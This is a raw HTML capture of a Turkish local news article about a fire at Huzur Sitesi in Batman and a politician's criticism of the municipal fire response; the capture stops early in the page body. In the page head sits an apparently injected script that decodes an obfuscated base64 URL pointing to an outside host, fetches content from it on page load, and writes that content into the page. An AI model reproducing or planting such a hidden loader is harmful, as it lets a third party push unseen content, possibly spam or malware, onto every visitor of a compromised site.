

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.batmandabugun.com/batmanda-huzur-sitesindeki-yangin-buyuk-endise-yaratti
body_size: 16161
content:
<!DOCTYPE html>
<html lang="tr" data-theme="flow">
<head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">

    <meta charset="utf-8">
<title>Batman&#039;da Huzur Sitesi&#039;ndeki Yangın Büyük Endişe Yarattı</title>
<meta name="description" content="Geçtiğimiz günlerde Batman Bahçelievler Mahallesi Huzur Sitesi&#039;nde çıkan yangın, Batman Belediyesi İtfaiye ekiplerinin yetersizliği nedeniyle büyük endişe yarattı.">
<link rel="canonical" href="https://www.batmandabugun.com/batmanda-huzur-sitesindeki-yangin-buyuk-endise-yaratti">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="X-UA-Compatible" content="IE=edge">
<meta name="robots" content="max-image-preview:large">
<meta name="theme-color" content="#f0c335">
<meta name="title" content="Batman&#039;da Huzur Sitesi&#039;ndeki Yangın Büyük Endişe Yarattı">
<meta name="articleSection" content="news">
<meta name="datePublished" content="2024-07-09T21:59:00+03:00">
<meta name="dateModified" content="2024-07-09T21:59:00+03:00">
<meta name="articleAuthor" content="Mehmet Mustafa Toprak">
<meta name="author" content="Mehmet Mustafa Toprak">
<meta property="og:site_name" content="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
<meta property="og:title" content="Batman&#039;da Huzur Sitesi&#039;ndeki Yangın Büyük Endişe Yarattı">
<meta property="og:description" content="Geçtiğimiz günlerde Batman Bahçelievler Mahallesi Huzur Sitesi&#039;nde çıkan yangın, Batman Belediyesi İtfaiye ekiplerinin yetersizliği nedeniyle büyük endişe yarattı.">
<meta property="og:url" content="https://www.batmandabugun.com/batmanda-huzur-sitesindeki-yangin-buyuk-endise-yaratti">
<meta property="og:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2024/07/siyaset/gelecek/whatsapp-image-2024-06-13-at-16-1.jpg">
<meta property="og:type" content="article">
<meta property="og:article:published_time" content="2024-07-09T21:59:00+03:00">
<meta property="og:article:modified_time" content="2024-07-09T21:59:00+03:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@batmandabugun">
<meta name="twitter:title" content="Batman&#039;da Huzur Sitesi&#039;ndeki Yangın Büyük Endişe Yarattı">
<meta name="twitter:description" content="Geçtiğimiz günlerde Batman Bahçelievler Mahallesi Huzur Sitesi&#039;nde çıkan yangın, Batman Belediyesi İtfaiye ekiplerinin yetersizliği nedeniyle büyük endişe yarattı.">
<meta name="twitter:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2024/07/siyaset/gelecek/whatsapp-image-2024-06-13-at-16-1.jpg">
<meta name="twitter:url" content="https://www.batmandabugun.com/batmanda-huzur-sitesindeki-yangin-buyuk-endise-yaratti">
<link rel="shortcut icon" type="image/x-icon" href="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batman-haber.jpg">
<link rel="manifest" href="https://www.batmandabugun.com/manifest.json?v=6.6.4" />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin.woff2" as="font" type="font/woff2" crossorigin />

<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Bold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-BoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Italic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Light.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-LightItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson.woff2"
	as="font" type="font/woff2" crossorigin />

<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">

<style>:root {
        --te-link-color: #333;
        --te-link-hover-color: #000;
        --te-font: "Poppins";
        --te-secondary-font: "Gibson";
        --te-h1-font-size: 60px;
        --te-color: #f0c335;
        --te-hover-color: #f0c335;
        --mm-ocd-width: 85%!important; /*  Mobil Menü Genişliği */
        --swiper-theme-color: var(--te-color)!important;
        --header-13-color: #ffc107;
    }</style><link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">



<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.batmandabugun.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.batmandabugun.com\/arama?q={query}","query-input":"required name=query"}}</script>

<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsMediaOrganization","url":"https://www.batmandabugun.com","name":"https://www.batmandabugun.com/","logo":"https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg","sameAs":["https://www.facebook.com/batmandabuguncom","https://www.twitter.com/batmandabugun","https://www.youtube.com/@batmandabuguncom","https://www.instagram.com/batmandabuguncom"]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"SiteNavigationElement","name":"Ana Sayfa","url":"https:\/\/www.batmandabugun.com","@id":"https:\/\/www.batmandabugun.com"},{"@type":"SiteNavigationElement","name":"G\u00fcndem","url":"https:\/\/www.batmandabugun.com\/gundem","@id":"https:\/\/www.batmandabugun.com\/gundem"},{"@type":"SiteNavigationElement","name":"Batman","url":"https:\/\/www.batmandabugun.com\/batman","@id":"https:\/\/www.batmandabugun.com\/batman"},{"@type":"SiteNavigationElement","name":"Ekonomi","url":"https:\/\/www.batmandabugun.com\/ekonomi","@id":"https:\/\/www.batmandabugun.com\/ekonomi"},{"@type":"SiteNavigationElement","name":"Spor","url":"https:\/\/www.batmandabugun.com\/spor","@id":"https:\/\/www.batmandabugun.com\/spor"},{"@type":"SiteNavigationElement","name":"Ya\u015fam","url":"https:\/\/www.batmandabugun.com\/yasam","@id":"https:\/\/www.batmandabugun.com\/yasam"},{"@type":"SiteNavigationElement","name":"Siyaset","url":"https:\/\/www.batmandabugun.com\/siyaset","@id":"https:\/\/www.batmandabugun.com\/siyaset"},{"@type":"SiteNavigationElement","name":"Sa\u011fl\u0131k","url":"https:\/\/www.batmandabugun.com\/saglik","@id":"https:\/\/www.batmandabugun.com\/saglik"},{"@type":"SiteNavigationElement","name":"E\u011fitim","url":"https:\/\/www.batmandabugun.com\/egitim","@id":"https:\/\/www.batmandabugun.com\/egitim"},{"@type":"SiteNavigationElement","name":"Mardin","url":"https:\/\/www.batmandabugun.com\/mardin","@id":"https:\/\/www.batmandabugun.com\/mardin"},{"@type":"SiteNavigationElement","name":"Siirt","url":"https:\/\/www.batmandabugun.com\/siirt","@id":"https:\/\/www.batmandabugun.com\/siirt"},{"@type":"SiteNavigationElement","name":"Diyarbak\u0131r","url":"https:\/\/www.batmandabugun.com\/diyarbakir","@id":"https:\/\/www.batmandabugun.com\/diyarbakir"},{"@type":"SiteNavigationElement","name":"Bilim ve Teknoloji","url":"https:\/\/www.batmandabugun.com\/bilim-teknoloji","@id":"https:\/\/www.batmandabugun.com\/bilim-teknoloji"},{"@type":"SiteNavigationElement","name":"K\u00fclt\u00fcr ve Sanat","url":"https:\/\/www.batmandabugun.com\/kultur-sanat","@id":"https:\/\/www.batmandabugun.com\/kultur-sanat"},{"@type":"SiteNavigationElement","name":"Magazin","url":"https:\/\/www.batmandabugun.com\/magazin","@id":"https:\/\/www.batmandabugun.com\/magazin"},{"@type":"SiteNavigationElement","name":"\u015eanl\u0131urfa","url":"https:\/\/www.batmandabugun.com\/sanliurfa","@id":"https:\/\/www.batmandabugun.com\/sanliurfa"},{"@type":"SiteNavigationElement","name":"\u015e\u0131rnak","url":"https:\/\/www.batmandabugun.com\/sirnak","@id":"https:\/\/www.batmandabugun.com\/sirnak"},{"@type":"SiteNavigationElement","name":"\u0130leti\u015fim","url":"https:\/\/www.batmandabugun.com\/iletisim","@id":"https:\/\/www.batmandabugun.com\/iletisim"},{"@type":"SiteNavigationElement","name":"TFF 2.Lig Beyaz Grup","url":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup","@id":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup"},{"@type":"SiteNavigationElement","name":"G\u0130ZL\u0130L\u0130K VE K\u0130\u015e\u0130SEL VER\u0130LER\u0130N KORUNMASI POL\u0130T\u0130KASI","url":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi"},{"@type":"SiteNavigationElement","name":"Gizlilik S\u00f6zle\u015fmesi","url":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi"},{"@type":"SiteNavigationElement","name":"Hakk\u0131m\u0131zda","url":"https:\/\/www.batmandabugun.com\/hakkimizda","@id":"https:\/\/www.batmandabugun.com\/hakkimizda"},{"@type":"SiteNavigationElement","name":"Yazarlar","url":"https:\/\/www.batmandabugun.com\/yazarlar","@id":"https:\/\/www.batmandabugun.com\/yazarlar"},{"@type":"SiteNavigationElement","name":"Foto Galeri","url":"https:\/\/www.batmandabugun.com\/foto-galeri","@id":"https:\/\/www.batmandabugun.com\/foto-galeri"},{"@type":"SiteNavigationElement","name":"Video Galeri","url":"https:\/\/www.batmandabugun.com\/video","@id":"https:\/\/www.batmandabugun.com\/video"},{"@type":"SiteNavigationElement","name":"Biyografiler","url":"https:\/\/www.batmandabugun.com\/biyografi","@id":"https:\/\/www.batmandabugun.com\/biyografi"},{"@type":"SiteNavigationElement","name":"R\u00f6portajlar","url":"https:\/\/www.batmandabugun.com\/roportaj","@id":"https:\/\/www.batmandabugun.com\/roportaj"},{"@type":"SiteNavigationElement","name":"Anketler","url":"https:\/\/www.batmandabugun.com\/anketler","@id":"https:\/\/www.batmandabugun.com\/anketler"}]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https:\/\/www.batmandabugun.com","name":"Haberler"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"Batman'da Huzur Sitesi'ndeki Yang\u0131n B\u00fcy\u00fck Endi\u015fe Yaratt\u0131","articleSection":"Batman","dateCreated":"2024-07-09T21:59:00+03:00","datePublished":"2024-07-09T21:59:00+03:00","dateModified":"2024-07-09T21:59:00+03:00","wordCount":215,"genre":"news","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.batmandabugun.com\/batmanda-huzur-sitesindeki-yangin-buyuk-endise-yaratti"},"articleBody":"<p>Hen\u00fcz belirlenemeyen bir sebepten dolay\u0131 \u00e7\u0131kan yang\u0131n, k\u0131sa s\u00fcrede di\u011fer katlara s\u0131\u00e7rad\u0131. Batman Belediyesi'nin yan\u0131 s\u0131ra Diyarbak\u0131r \u0130tfaiyesi, Gerc\u00fc\u015f Belediyesi \u0130tfaiyesi, Batman Emniyet M\u00fcd\u00fcrl\u00fc\u011f\u00fc TOMA ekipleri, Batman T\u00fcpra\u015f \u0130tfaiyesi ve Batman Orman M\u00fcd\u00fcrl\u00fc\u011f\u00fc ekiplerinin i\u015fbirli\u011fiyle yang\u0131n ancak saatler sonra kontrol alt\u0131na al\u0131nabildi. Yang\u0131nda can kayb\u0131 ya\u015fanmazken, 4 daire tamamen zarar g\u00f6rd\u00fc.<\/p>\r\n\r\n<p>Batman Gelecek Partisi \u0130l Ba\u015fkan\u0131 Abd\u00fclkerim Akg\u00fcl, olayla ilgili yapt\u0131\u011f\u0131 a\u00e7\u0131klamada, \"Batman Belediyesi'nin bu yang\u0131n\u0131 s\u00f6nd\u00fcrmekte yetersiz kald\u0131\u011f\u0131 a\u00e7\u0131kt\u0131r. \u015eehrimiz b\u00fcy\u00fck\u015fehir olma yolunda b\u00fcy\u00fck bir hayal k\u0131r\u0131kl\u0131\u011f\u0131 ya\u015fam\u0131\u015ft\u0131r. Vatanda\u015flar\u0131m\u0131z\u0131n belediyeye olan g\u00fcveni sars\u0131lm\u0131\u015ft\u0131r,\" dedi.<\/p>\r\n\r\n<p>Yang\u0131na m\u00fcdahale eden di\u011fer illerden ve kurumlardan gelen destek ekiplerine te\u015fekk\u00fcr eden Akg\u00fcl, \"Destek ekipleri olmasa bu felaket daha da b\u00fcy\u00fcyebilirdi,\" ifadelerini kulland\u0131.<\/p>\r\n\r\n<p>Bu olay, Batman Belediyesi'nin acil durumlar i\u00e7in yeterli haz\u0131rl\u0131k yapmad\u0131\u011f\u0131n\u0131 g\u00f6zler \u00f6n\u00fcne sererken, vatanda\u015flar\u0131n belediyeye olan g\u00fcvenini de zedeledi. \u015eehrimizin daha g\u00fcvenli ve haz\u0131rl\u0131kl\u0131 olmas\u0131 i\u00e7in gerekli ad\u0131mlar\u0131n bir an \u00f6nce at\u0131lmas\u0131 gerekti\u011fi ortadad\u0131r.<\/p>","description":"Ge\u00e7ti\u011fimiz g\u00fcnlerde Batman Bah\u00e7elievler Mahallesi Huzur Sitesi'nde \u00e7\u0131kan yang\u0131n, Batman Belediyesi \u0130tfaiye ekiplerinin yetersizli\u011fi nedeniyle b\u00fcy\u00fck endi\u015fe yaratt\u0131.","inLanguage":"tr-TR","keywords":[],"image":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/crop\/1280x720\/batmandabugun-com\/uploads\/2024\/07\/siyaset\/gelecek\/whatsapp-image-2024-06-13-at-16-1.jpg","width":"1280","height":"720","caption":"Batman'da Huzur Sitesi'ndeki Yang\u0131n B\u00fcy\u00fck Endi\u015fe Yaratt\u0131"},"publishingPrinciples":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","isFamilyFriendly":"http:\/\/schema.org\/True","isAccessibleForFree":"http:\/\/schema.org\/True","publisher":{"@type":"Organization","name":"https:\/\/www.batmandabugun.com\/","image":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","width":"640","height":"375"}},"author":{"@type":"Person","name":"Mehmet Mustafa Toprak","honorificPrefix":"","jobTitle":"","url":null}}</script>





<meta name="robots" content="index,follow"/>
<meta name="google-site-verification" content="X5uSWHXKnZrUSIflwjHgaEpxL2gBOCR1npuz3kF6auE" />
<meta name="yandex-verification" content="f2b246fdec448a45" />
<meta name="msvalidate.01" content="290CBBA9ED836BCE1BEEA0C39D92D39F" />
<meta name="facebook-domain-verification" content="zs2fp4ou68v6i0s3jjh1sc7ecza8gn" />
<!-- Google Tag Manager -->
<script type="4f6ec3b0e5baacab35e78bcd-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5S78GH2K');</script>
<!-- End Google Tag Manager -->






































<script type="4f6ec3b0e5baacab35e78bcd-text/javascript">window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xODMxNDE5NzA0")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script>






</head>




<body class="d-flex flex-column min-vh-100">

    <div data-pagespeed="true"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5S78GH2K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></div>
    

    <header class="header-4">
    <div class="top-header d-none d-lg-block">
        <div class="container">
            <div class="d-flex justify-content-between align-items-center">

                

                                <ul class="nav ms-4">
                    <li class="nav-item ms-2"><a class="nav-link pe-0" href="/member/login" title="Üyelik Girişi" target="_blank"><i class="fa fa-user"></i></a></li>
                </ul>
            </div>
        </div>
    </div>
    <nav class="main-menu navbar navbar-expand-lg bg-white shadow-sm py-1">
        <div class="container">
            <div class="d-lg-none">
                <a href="#menu" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
            </div>
            <div>
                                <a class="navbar-brand me-0" href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
                    <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

                </a>
                            </div>
            <div class="d-none d-lg-block">
                <ul  class="nav fw-semibold">
        <li class="nav-item   ">
        <a href="/gundem" class="nav-link nav-link text-dark" target="_self" title="Gündem">Gündem</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/batman" class="nav-link nav-link text-dark" target="_self" title="Batman">Batman</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/siyaset" class="nav-link nav-link text-dark" target="_self" title="Siyaset">Siyaset</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/ekonomi" class="nav-link nav-link text-dark" target="_self" title="Ekonomi">Ekonomi</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/egitim" class="nav-link nav-link text-dark" target="_self" title="Eğitim">Eğitim</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/saglik" class="nav-link nav-link text-dark" target="_self" title="Sağlık">Sağlık</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/yasam" class="nav-link nav-link text-dark" target="_self" title="Yaşam">Yaşam</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/asayis" class="nav-link nav-link text-dark" target="_self" title="Asayiş">Asayiş</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/spor" class="nav-link nav-link text-dark" target="_self" title="Spor">Spor</a>
        
    </li>
    </ul>

            </div>
            <ul class="navigation-menu nav d-flex align-items-center">
                <li class="nav-item">
                    <a href="/arama" class="nav-link" title="Ara">
                        <i class="fa fa-search fa-lg text-secondary"></i>
                    </a>
                </li>
                
                <li class="nav-item dropdown d-none d-lg-block position-static">
                    <a class="nav-link p-0 ms-2 text-secondary" data-bs-toggle="dropdown" href="#" aria-haspopup="true" aria-expanded="false" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
                    <div class="mega-menu dropdown-menu dropdown-menu-end text-capitalize shadow-lg border-0 rounded-0">

    <div class="row g-3 small p-3">

        
        <div class="col">
        <a href="/batman" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Batman">Batman</a>
            <a href="/bilim-teknoloji" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Bilim, teknoloji">Bilim, teknoloji</a>
            <a href="/diyarbakir" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Diyarbakır">Diyarbakır</a>
            <a href="/egitim" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Eğitim">Eğitim</a>
            <a href="/ekonomi" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Ekonomi">Ekonomi</a>
            <a href="/gundem" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Gündem">Gündem</a>
            <a href="/kultur-sanat" class="d-block  pb-2 mb-2" target="_self" title="Kültür-sanat">Kültür-sanat</a>
        </div><div class="col">
            <a href="/magazin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Magazin">Magazin</a>
            <a href="/mardin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Mardin">Mardin</a>
            <a href="/saglik" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Sağlık">Sağlık</a>
            <a href="/sanliurfa" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Şanlıurfa">Şanlıurfa</a>
            <a href="/siirt" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siirt">Siirt</a>
            <a href="/siyaset" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siyaset">Siyaset</a>
            <a href="/sirnak" class="d-block  pb-2 mb-2" target="_self" title="Şırnak">Şırnak</a>
        </div><div class="col">
            <a href="/spor" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Spor">Spor</a>
            <a href="/yasam" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Yaşam">Yaşam</a>
        </div>


    </div>

    <div class="p-3 bg-light">
                <a class="me-3"
            href="https://www.facebook.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-facebook me-2 text-navy"></i> Facebook</a>
                        <a class="me-3"
            href="https://www.twitter.com/batmandabugun" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter "></i> Twitter</a>
                        <a class="me-3"
            href="https://www.instagram.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-instagram me-2 text-magenta"></i> Instagram</a>
                                <a class="me-3"
            href="https://www.youtube.com/@batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-youtube me-2 text-danger"></i> Youtube</a>
                                                    </div>

    <div class="mega-menu-footer p-2 bg-te-color">
        <a class="dropdown-item text-white" href="/kunye" title="Künye"><i class="fa fa-id-card me-2"></i> Künye</a>
        <a class="dropdown-item text-white" href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2"></i> İletişim</a>
        <a class="dropdown-item text-white" href="/rss-baglantilari" title="RSS Bağlantıları"><i class="fa fa-rss me-2"></i> RSS Bağlantıları</a>
        <a class="dropdown-item text-white" href="/member/login" title="Üyelik Girişi"><i class="fa fa-user me-2"></i> Üyelik Girişi</a>
    </div>


</div>

                </li>
            </ul>
        </div>
    </nav>
    <ul  class="mobile-categories d-lg-none list-inline bg-white">
        <li class="list-inline-item">
        <a href="/gundem" class="text-dark" target="_self" title="Gündem">
                Gündem
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/batman" class="text-dark" target="_self" title="Batman">
                Batman
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/siyaset" class="text-dark" target="_self" title="Siyaset">
                Siyaset
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/ekonomi" class="text-dark" target="_self" title="Ekonomi">
                Ekonomi
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/egitim" class="text-dark" target="_self" title="Eğitim">
                Eğitim
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/saglik" class="text-dark" target="_self" title="Sağlık">
                Sağlık
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/yasam" class="text-dark" target="_self" title="Yaşam">
                Yaşam
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/asayis" class="text-dark" target="_self" title="Asayiş">
                Asayiş
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/spor" class="text-dark" target="_self" title="Spor">
                Spor
        </a>
    </li>
    </ul>


</header>






<main class="single overflow-hidden" style="min-height: 300px">

    
    <div class="infinite" data-show-advert="1">

    

    <div class="infinite-item d-block" data-id="134550" data-category-id="2" data-reference="TE\Archive\Models\Archive" data-json-url="/service/json/featured-infinite.json">

        

        <div class="post-header pt-3 bg-white">

    <div class="container">

        
